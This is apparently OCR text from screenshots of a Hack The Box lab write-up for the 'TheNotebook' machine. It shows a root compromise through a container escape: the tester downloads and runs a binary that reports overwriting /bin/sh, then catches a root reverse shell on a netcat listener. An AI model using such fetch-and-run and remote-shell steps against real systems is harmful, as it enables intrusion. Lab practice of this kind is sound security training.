 root@5d2aca2d132d:~# wget 10.10.14.21:8001/main
--2021-07-22 01:18:14--  http://10.10.14.21:8001/main
Connecting to 10.10.14.21:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2236814 (2.1M) [application/octet-stream]
Saving to: ‘main’
main                                    100%[=============================================
================================>]   2.13M   807KB/s    in 2.7s
2021-07-22 01:18:17 (807 KB/s) - ‘main’ saved [2236814/2236814]
root@5d2aca2d132d:~# chmod +x main && ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 83
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc00004d1a0}
root@5d2aca2d132d:~#
Usage of /:   40.0% of 7.81GB   Users logged in:
Memory usage: 12%               IP address for ens160
Swap usage:   0%                IP address for docker
61 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta
rnet connection or proxy settings
Last login: Thu Jul 22 01:17:22 2021 from 10.10.14.21
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /
No help topic for '/bin/sh'
noah@thenotebook:~$
kali@kali: ~/htb/TheNotebook 105x23
drwxr-xr-x 10 kali kali   4096 Jul 21 15:34 ..
-rw-r--r--  1 kali kali    303 Jul 18 00:05 ffuf_1.out
drwxr-xr-x  3 kali kali   4096 Feb 12 01:24 home
-rw-r--r--  1 kali kali   4373 Feb 17 04:02 home.tar.gz
-r--------  1 kali kali   1679 Jul 18 17:27 id_rsa
-r--------  1 kali kali   1679 Jul 21 21:08 id_rsa_root
-rw-r--r--  1 kali kali 116551 Jul 18 19:21 linpeas.out
-rw-r--r--  1 kali kali 123965 Jul 18 20:12 linpeas.user.out
-rw-r--r--  1 kali kali    479 Jul 18 00:29 login.req
drwxr-xr-x  2 kali kali   4096 Jul 17 23:57 nmap
-rw-r--r--  1 kali kali  76241 Jul 18 01:05 sqlmap.out
drwxr-xr-x  2 kali kali   4096 Jul 21 21:05 www
kali@kali:~/htb/TheNotebook$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.230] 41954
bash: cannot set terminal process group (12543): Inappropriate ioctl for device
bash: no job control in this shell
<d6057d3d54a53b639528312e5a9ef24476a902fd0433229dc# cd ~
cd ~
root@thenotebook:/root# id
id
uid=0(root) gid=0(root) groups=0(root)
root@thenotebook:/root#
kali@kali: ~/htb/TheNotebook/www 105x23
kali@kali:~/htb/TheNotebook/www$ python3 -m http.server
Traceback (most recent call last):
  File "/usr/lib/python3.9/runpy.py", line 197, in _run_module_as_ma
    return _run_code(code, main_globals, None,
  File "/usr/lib/python3.9/runpy.py", line 87, in _run_code
    exec(code, run_globals)
  File "/usr/lib/python3.9/http/server.py", line 1289, in <module>
    test(
  File "/usr/lib/python3.9/http/server.py", line 1244, in test
    with ServerClass(addr, HandlerClass) as httpd:
  File "/usr/lib/python3.9/socketserver.py", line 452, in __init__
    self.server_bind()
  File "/usr/lib/python3.9/http/server.py", line 1287, in server_bin
    return super().server_bind()
  File "/usr/lib/python3.9/http/server.py", line 138, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.9/socketserver.py", line 466, in server_bin
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
kali@kali:~/htb/TheNotebook/www$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.10.230 - - [21/Jul/2021 21:13:48] "GET /main HTTP/1.1" 200 -